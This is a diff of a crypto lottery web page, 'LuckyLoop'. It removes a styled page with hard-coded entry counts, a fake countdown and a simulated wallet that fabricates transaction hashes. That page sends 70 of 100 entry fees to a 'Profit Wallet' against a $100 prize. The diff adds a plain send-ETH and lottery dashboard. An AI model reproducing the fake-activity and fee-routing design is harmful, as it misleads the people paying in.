-    .step:hover {
-      transform: translateY(-5px);
-    }
-    
-    .step-number {
-      background: linear-gradient(135deg, var(--primary), var(--primary-dark));
-      width: 40px;
-      height: 40px;
-      border-radius: 50%;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      margin: 0 auto 15px;
-      font-weight: bold;
-    }
-    
-    footer {
-      text-align: center;
-      margin-top: 40px;
-      color: var(--text-muted);
-      font-size: 0.9rem;
-      padding-top: 20px;
-      border-top: 1px solid rgba(255, 255, 255, 0.1);
-    }
-    
-    .wallet-verification {
-      display: flex;
-      gap: 15px;
-      justify-content: center;
-      margin-top: 20px;
-      flex-wrap: wrap;
-    }
-    
-    .verify-btn {
-      background: rgba(255, 255, 255, 0.1);
-      border: 1px solid var(--secondary);
-      color: var(--text-light);
-      padding: 8px 15px;
-      border-radius: 20px;
-      cursor: pointer;
-      font-size: 0.9rem;
-      transition: all 0.3s ease;
-      display: flex;
-      align-items: center;
-      gap: 8px;
-    }
-    
-    .verify-btn:hover {
-      background: rgba(0, 206, 201, 0.2);
-      transform: translateY(-2px);
-    }
-    
-    .copy-notification {
-      position: fixed;
-      bottom: 30px;
-      left: 50%;
-      transform: translateX(-50%);
-      background: var(--primary);
-      color: white;
-      padding: 12px 25px;
-      border-radius: 30px;
-      box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
-      z-index: 1000;
-      opacity: 0;
-      transition: opacity 0.3s ease;
-    }
-    
-    .copy-notification.show {
-      opacity: 1;
-    }
-    
-    .deploy-section {
-      background: var(--card-bg);
-      border-radius: 16px;
-      padding: 20px;
-      margin: 20px 0;
-      text-align: center;
-    }
-    
-    .deploy-section h2 {
-      margin-bottom: 15px;
-      font-size: 1.3rem;
-      color: var(--secondary);
-    }
-    
-    .deploy-options {
-      display: flex;
-      justify-content: center;
-      gap: 15px;
-      flex-wrap: wrap;
-    }
-    
-    .deploy-btn {
-      background: rgba(255, 255, 255, 0.1);
-      border: 1px solid var(--primary);
-      color: var(--text-light);
-      padding: 10px 15px;
-      border-radius: 8px;
-      cursor: pointer;
-      text-decoration: none;
-      display: flex;
-      align-items: center;
-      gap: 8px;
-      transition: all 0.3s ease;
-    }
-    
-    .deploy-btn:hover {
-      background: rgba(108, 92, 231, 0.2);
-      transform: translateY(-3px);
-    }
-    
-    @media (max-width: 768px) {
-      .stats-grid {
-        grid-template-columns: 1fr;
-      }
-      
-      h1 {
-        font-size: 2.2rem;
-      }
-      
-      .logo {
-        flex-direction: column;
-        gap: 10px;
-      }
-      
-      .enter-button {
-        padding: 15px 30px;
-        font-size: 1.1rem;
-      }
-      
-      .wallet-verification {
-        flex-direction: column;
-        align-items: center;
-      }
-      
-      .wallet-address {
-        padding: 12px 12px 12px 40px;
-        font-size: 0.8rem;
-      }
-    }
-    
-    /* Animations */
-    @keyframes pulse {
-      0% { opacity: 0.6; box-shadow: 0 0 0 0 rgba(0, 206, 201, 0.7); }
-      50% { opacity: 1; }
-      100% { opacity: 0.6; box-shadow: 0 0 0 10px rgba(0, 206, 201, 0); }
-    }
-    
-    @keyframes spin {
-      from { transform: rotate(0deg); }
-      to { transform: rotate(360deg); }
-    }
-    
-    .fa-spinner {
-      animation: spin 1s linear infinite;
-    }
-  </style>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+  <title>LuckyLoop Live</title>
+  <link rel="stylesheet" href="style.css"/>
 </head>
 <body>
   <div class="container">
-    <header>
-      <div class="logo">
-        <div class="logo-icon">
-          <i class="fas fa-dice"></i>
-        </div>
-        <h1>LuckyLoop Lottery</h1>
-      </div>
-      <p class="tagline">Your chance to win big! 100 entries per round. Transparent and secure on the blockchain.</p>
-    </header>
-    
-    <div class="stats-grid">
-      <div class="stat-card">
-        <h3><i class="fas fa-ticket-alt"></i> Current Entries</h3>
-        <div class="value" id="current-entries">45</div>
-      </div>
-      <div class="stat-card">
-        <h3><i class="fas fa-trophy"></i> Current Prize</h3>
-        <div class="value">$100</div>
-      </div>
-      <div class="stat-card">
-        <h3><i class="fas fa-clock"></i> Time Remaining</h3>
-        <div class="value" id="time-remaining">12:34:21</div>
-      </div>
-      <div class="stat-card">
-        <h3><i class="fas fa-wallet"></i> Entry Cost</h3>
-        <div class="value">0.0015 ETH</div>
-      </div>
+    <h1>🎟️ LuckyLoop Dashboard</h1>
+    <button id="connectWallet">🔌 Connect Wallet</button>
+    <div id="dashboard">
+      <p><strong>Address:</strong> <span id="walletAddress">Not connected</span></p>
+      <p><strong>Balance:</strong> <span id="walletBalance">0 ETH</span></p>
+
+      <h2>💸 Send ETH</h2>
+      <input id="recipientAddress" placeholder="Recipient Address">
+      <input id="sendAmount" type="number" placeholder="Amount in ETH">
+      <button id="sendEthButton">Send</button>
+      <p id="transactionStatus"></p>
+
+      <h2>🎯 Enter Lottery</h2>
+      <button onclick="enterLottery(5)">Enter $5 Lottery</button>
+      <button onclick="enterLottery(50)">Enter $50 Lottery</button>
+      <p id="lotteryStatus"></p>
+
+      <h3>📜 Transaction History</h3>
+      <ul id="transactionList"><li>No transactions yet.</li></ul>
     </div>
-    
-    <div class="progress-container">
-      <div class="progress-header">
-        <h3>Round Progress</h3>
-        <div id="progress-text">45/100 entries</div>
-      </div>
-      <div class="progress-bar">
-        <div class="progress-fill" id="progress-fill"></div>
-      </div>
-    </div>
-    
-    <div class="wallet-info">
-      <h2><i class="fas fa-wallet"></i> Wallet Information</h2>
-      <div class="wallet-card" id="wallet-a-card">
-        <h3>
-          <span class="wallet-status wallet-connected" id="wallet-a-status"></span>
-          <i class="fas fa-ticket-alt"></i> Lottery Wallet (First 30 entries)
-        </h3>
-        <div id="wallet-a-address">0xdcbA84e0a9694C450aD9c385cf81C8bAc7C37Cc1</div>
-        <div class="wallet-verification">
-          <button class="verify-btn" onclick="verifyWallet('0xdcbA84e0a9694C450aD9c385cf81C8bAc7C37Cc1')">
-            <i class="fas fa-check-circle"></i> Verify on Etherscan
-          </button>
-          <button class="verify-btn" onclick="copyToClipboard('0xdcbA84e0a9694C450aD9c385cf81C8bAc7C37Cc1')">
-            <i class="fas fa-copy"></i> Copy Address
-          </button>
-        </div>
-      </div>
-      <div class="wallet-card" id="wallet-b-card">
-        <h3>
-          <span class="wallet-status wallet-connected" id="wallet-b-status"></span>
-          <i class="fas fa-money-bill-wave"></i> Profit Wallet (Next 70 entries)
-        </h3>
-        <div id="wallet-b-address">0x31Bd345293BB862A913935551ce0a0101efE5194</div>
-        <div class="wallet-verification">
-          <button class="verify-btn" onclick="verifyWallet('0x31Bd345293BB862A913935551ce0a0101efE5194')">
-            <i class="fas fa-check-circle"></i> Verify on Etherscan
-          </button>
-          <button class="verify-btn" onclick="copyToClipboard('0x31Bd345293BB862A913935551ce0a0101efE5194')">
-            <i class="fas fa-copy"></i> Copy Address
-          </button>
-        </div>
-      </div>
-    </div>
-    
-    <div class="enter-section">
-      <button class="enter-button" id="enter-button">
-        <i class="fas fa-play-circle"></i> Enter Lottery Now
-      </button>
-      <div class="cost">Only 0.0015 ETH per entry</div>
-    </div>
-    
-    <div class="status-container">
-      <h2><i class="fas fa-info-circle"></i> Status</h2>
-      <p id="status" class="pulse">Ready to enter the lottery. Connect your wallet to participate!</p>
-    </div>
-    
-    <div class="deploy-section">
-      <h2><i class="fas fa-rocket"></i> Deploy Your Own Lottery</h2>
-      <p>Host your own version of LuckyLoop Lottery for free:</p>
-      <div class="deploy-options">
-        <a href="https://github.com/new" target="_blank" class="deploy-btn">
-          <i class="fab fa-github"></i> GitHub Pages
-        </a>
-        <a href="https://app.netlify.com/start" target="_blank" class="deploy-btn">
-          <i class="fab fa-netlify"></i> Netlify
-        </a>
-        <a href="https://vercel.com/new" target="_blank" class="deploy-btn">
-          <i class="fas fa-cloud"></i> Vercel
-        </a>
-      </div>
-    </div>
-    
-    <div class="how-it-works">
-      <h2><i class="fas fa-question-circle"></i> How It Works</h2>
-      <div class="steps">
-        <div class="step">
-          <div class="step-number">1</div>
-          <h3>Enter Lottery</h3>
-          <p>Click "Enter Now" and confirm the transaction in your wallet</p>
-        </div>
-        <div class="step">
-          <div class="step-number">2</div>
-          <h3>First 30 Entries</h3>
-          <p>Your entry fee goes to Lottery Wallet for the first 30 participants</p>
-        </div>
-        <div class="step">
-          <div class="step-number">3</div>
-          <h3>Next 70 Entries</h3>
-          <p>Entries 31-100 go to Profit Wallet to complete the round</p>
-        </div>
-        <div class="step">
-          <div class="step-number">4</div>
-          <h3>Winner Selection</h3>
-          <p>One winner is randomly selected to receive $100 when the round completes</p>
-        </div>
-      </div>
-    </div>
-    
-    <footer>
-      <p>LuckyLoop Lottery - Powered by Ethereum Blockchain</p>
-      <p>This is a demonstration interface. Always verify contract addresses before sending funds.</p>
-    </footer>
   </div>
-  
-  <div class="copy-notification" id="copy-notification">
-    <i class="fas fa-check-circle"></i> Address copied to clipboard!
-  </div>
-
-  <script>
-    // DOM Elements
-    const enterButton = document.getElementById('enter-button');
-    const statusElement = document.getElementById('status');
-    const currentEntriesElement = document.getElementById('current-entries');
-    const progressTextElement = document.getElementById('progress-text');
-    const progressFillElement = document.getElementById('progress-fill');
-    const timeRemainingElement = document.getElementById('time-remaining');
-    const walletAStatus = document.getElementById('wallet-a-status');
-    const walletBStatus = document.getElementById('wallet-b-status');
-    const walletACard = document.getElementById('wallet-a-card');
-    const walletBCard = document.getElementById('wallet-b-card');
-    const copyNotification = document.getElementById('copy-notification');
-    
-    // Wallet addresses
-    const lotteryWallet = "0xdcbA84e0a9694C450aD9c385cf81C8bAc7C37Cc1";
-    const profitWallet = "0x31Bd345293BB862A913935551ce0a0101efE5194";
-    
-    // Initial state
-    let entryCount = parseInt(localStorage.getItem('entryCount') || '45');
-    let walletAConnected = false;
-    let walletBConnected = false;
-    
-    // Update UI based on initial state
-    updateUI();
-    checkWalletStatus();
-    
-    // Simulated countdown timer
-    let hours = 12;
-    let minutes = 34;
-    let seconds = 21;
-    
-    // Start the countdown timer
-    const timer = setInterval(() => {
-      seconds--;
-      if (seconds < 0) {
-        seconds = 59;
-        minutes--;
-        if (minutes < 0) {
-          minutes = 59;
-          hours--;
-          if (hours < 0) {
-            hours = 23;
-          }
-        }
-      }
-      
-      timeRemainingElement.textContent = 
-        `${hours.toString().padStart(2, '0')}:${minutes.toString().padStart(2, '0')}:${seconds.toString().padStart(2, '0')}`;
-    }, 1000);
-    
-    // Update UI function
-    function updateUI() {
-      currentEntriesElement.textContent = entryCount;
-      progressTextElement.textContent = `${entryCount}/100 entries`;
-      
-      // Update progress bar
-      const progressPercent = (entryCount / 100) * 100;
-      progressFillElement.style.width = `${progressPercent}%`;
-      
-      // Update button text
-      enterButton.innerHTML = `<i class="fas fa-play-circle"></i> Enter Lottery Now (${entryCount < 30 ? 'Lottery Wallet' : 'Profit Wallet'})`;
-      
-      // Highlight active wallet
-      if (entryCount < 30) {
-        walletACard.classList.add('active');
-        walletBCard.classList.remove('active');
-      } else {
-        walletBCard.classList.add('active');
-        walletACard.classList.remove('active');
-      }
-      
-      // Disable button if round is full
-      if (entryCount >= 100) {
-        enterButton.disabled = true;
-        enterButton.innerHTML = '<i class="fas fa-ticket-alt"></i> Round Completed';
-        statusElement.textContent = 'This round is full! Please wait for the next round.';
-      }
-    }
-    
-    // Check wallet connection status
-    function checkWalletStatus() {
-      // In a real implementation, you would check blockchain connection here
-      // For simulation, we'll assume both wallets are always connected
-      walletAConnected = true;
-      walletBConnected = true;
-      
-      // Update status indicators
-      walletAStatus.className = 'wallet-status ' + (walletAConnected ? 'wallet-connected' : 'wallet-disconnected');
-      walletBStatus.className = 'wallet-status ' + (walletBConnected ? 'wallet-connected' : 'wallet-disconnected');
-    }
-    
-    // Wallet verification functions
-    function verifyWallet(address) {
-      statusElement.innerHTML = `<i class="fas fa-external-link-alt"></i> Opening Etherscan for wallet: ${address.substring(0, 8)}...`;
-      setTimeout(() => {
-        window.open(`https://etherscan.io/address/${address}`, '_blank');
-      }, 500);
-    }
-    
-    function copyToClipboard(text) {
-      navigator.clipboard.writeText(text).then(() => {
-        showCopyNotification();
-        statusElement.innerHTML = `<i class="fas fa-copy"></i> Copied to clipboard: ${text.substring(0, 8)}...`;
-      });
-    }
-    
-    function showCopyNotification() {
-      copyNotification.classList.add('show');
-      setTimeout(() => {
-        copyNotification.classList.remove('show');
-      }, 2000);
-    }
-    
-    // Simulate MetaMask for demonstration
-    window.ethereum = {
-      request: async (request) => {
-        if (request.method === 'eth_requestAccounts') {
-          return new Promise((resolve) => {
-            // Show wallet connection status
-            statusElement.innerHTML = `<i class="fas fa-plug"></i> Connecting to your wallet...`;
-            
-            setTimeout(() => {
-              resolve(['0x742d35Cc6634C0532925a3b844Bc454e4438f44e']);
-              statusElement.innerHTML = `<i class="fas fa-check-circle" style="color:#00cec9"></i> Wallet connected successfully!`;
-              
-              // Update wallet status indicators
-              walletAConnected = true;
-              walletBConnected = true;
-              walletAStatus.className = 'wallet-status wallet-connected';
-              walletBStatus.className = 'wallet-status wallet-connected';
-              
-              setTimeout(() => {
-                statusElement.innerHTML = `Ready to enter the lottery. Click "Enter Now" to participate!`;
-              }, 2000);
-            }, 1500);
-          });
-        } else if (request.method === 'eth_sendTransaction') {
-          // Simulate transaction
-          return new Promise((resolve) => {
-            // Show processing status
-            statusElement.innerHTML = `<i class="fas fa-spinner fa-spin"></i> Processing your transaction...`;
-            
-            // Simulate blockchain delay
-            setTimeout(() => {
-              // Generate mock transaction hash
-              const mockTxHash = '0x' + Math.random().toString(36).substring(2, 66);
-              
-              // Update entry count
-              entryCount++;
-              localStorage.setItem('entryCount', entryCount.toString());
-              
-              // Update UI
-              updateUI();
-              
-              // Show success message
-              statusElement.innerHTML = `
-                <i class="fas fa-check-circle" style="color: #00cec9;"></i> 
-                Entry submitted successfully!<br>
-                <a href="#" class="transaction-link">View transaction: ${mockTxHash}</a>
-              `;
-              
-              // Resolve with mock transaction hash
-              resolve(mockTxHash);
-            }, 2000);
-          });
-        }
-      }
-    };
-    
-    // Main lottery function
-    async function enterLottery() {
-      if (entryCount >= 100) {
-        statusElement.textContent = 'This round is full! Please wait for the next round.';
-        return;
-      }
-      
-      if (typeof window.ethereum === 'undefined') {
-        statusElement.textContent = 'MetaMask is not installed. Using demo mode.';
-        
-        // Simulate entry in demo mode
-        setTimeout(() => {
-          entryCount++;
-          localStorage.setItem('entryCount', entryCount.toString());
-          updateUI();
-          statusElement.innerHTML = `
-            <i class="fas fa-check-circle" style="color: #00cec9;"></i> 
-            Demo entry submitted successfully! (No real transaction)
-          `;
-        }, 1500);
-        return;
-      }
-      
-      try {
-        // Request accounts
-        const [account] = await window.ethereum.request({ method: 'eth_requestAccounts' });
-        
-        // Determine destination wallet
-        const toAddress = entryCount < 30 ? lotteryWallet : profitWallet;
-        
-        // Prepare transaction
-        const tx = {
-          from: account,
-          to: toAddress,
-          value: '0x5391B7000000' // 0.0015 ETH in hex
-        };
-        
-        // Send transaction
-        const result = await window.ethereum.request({
-          method: 'eth_sendTransaction',
-          params: [tx],
-        });
-        
-        // Update entry count
-        entryCount++;
-        localStorage.setItem('entryCount', entryCount.toString());
-        
-        // Update UI
-        updateUI();
-        
-        // Show success message
-        statusElement.innerHTML = `
-          <i class="fas fa-check-circle" style="color: #00cec9;"></i> 
-          Entry submitted successfully!<br>
-          <a href="#" class="transaction-link">View transaction: ${result}</a>
-        `;
-        
-      } catch (err) {
-        statusElement.innerHTML = `
-          <i class="fas fa-exclamation-triangle" style="color: #fd79a8;"></i> 
-          Error: ${err.message || 'Transaction failed'}
-        `;
-      }
-    }
-    
-    // Add event listener
-    enterButton.addEventListener('click', enterLottery);
-    
-    // Add copy functionality to wallet addresses
-    document.querySelectorAll('.wallet-address').forEach(el => {
-      el.addEventListener('click', function() {
-        const text = this.textContent.trim();
-        navigator.clipboard.writeText(text).then(() => {
-          showCopyNotification();
-          const originalText = this.textContent;
-          this.textContent = 'Copied to clipboard!';
-          setTimeout(() => {
-            this.textContent = originalText;
-          }, 2000);
-        });
-      });
-    });
-  </script>
+  <script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,28 @@
+.container {
+  font-family: sans-serif;
+  max-width: 600px;
+  margin: auto;
+  padding: 1rem;
+  background: #f4f4f4;
+  border-radius: 8px;
+}
+button {
+  padding: 10px 20px;
+  margin: 5px;
+  font-weight: bold;
+  background: #4CAF50;
+  color: white;
+  border: none;
+  border-radius: 5px;
+}
+input {
+  width: 100%;
+  margin: 5px 0;
+  padding: 8px;
+}
+#dashboard {
+  display: none;
+  margin-top: 1rem;
+}
+.success { color: green; }
+.error { color: red; }
